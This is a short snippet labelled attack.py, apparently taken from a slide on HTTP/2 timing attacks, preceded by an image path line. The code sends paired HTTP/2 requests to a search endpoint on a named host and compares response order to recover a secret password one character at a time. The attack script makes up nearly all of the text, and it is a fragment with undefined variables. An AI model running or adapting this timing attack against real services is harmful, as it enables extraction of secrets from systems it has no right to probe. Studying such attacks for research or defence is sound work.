 attack.py
url_prefix = 'https://vault.drud.us/search.php?q=BLACKHAT_PASSWORD='
r1 = H2Request('GET', url_prefix + char)
# @ is not part of the charset so serves as baseline
r2 = H2Request('GET', url_prefix + ‘@')
async with H2Time(r1, r2, num_request_pairs=15) as h2t:
    results = await h2t.run_attack()
    num_negative = len([x for x in results if x < 0])
    pct_reverse_order = num_negative / len(results)
if pct_reverse_order > threshold:
    print('Found next character: %s' % char)